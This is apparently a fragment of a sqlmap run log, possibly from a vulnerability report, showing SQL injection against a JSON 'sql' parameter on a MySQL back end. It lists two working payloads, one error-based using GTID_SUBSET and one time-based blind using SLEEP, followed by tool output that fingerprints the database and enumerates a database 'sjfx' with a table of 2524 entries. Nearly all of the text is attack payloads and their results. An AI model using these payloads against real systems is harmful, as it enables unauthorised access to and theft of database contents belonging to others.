 C:\WINDOWS\system32\cmd.
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: {"sql":" AND GTID_SUBSET(CONCAT(0x7162707871,(SELECT (ELT(4729=4729,1))),0x7162787a71),4729)"}
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: {"sql":" AND (SELECT 1216 FROM (SELECT(SLEEP(5)))YpgV)"}
---
[14:54:42] [INFO] testing MySQL
[14:54:42] [INFO] confirming MySQL
[14:54:42] [WARNING] reflective value(s) found and filtering out
[14:54:42] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[14:54:42] [INFO] resumed: '2524'
Database: sjfx
+---------------+---------+
| Table         | Entries |
+---------------+---------+
| t_sjfx_jsjbxx | 2524    |
+---------------+---------+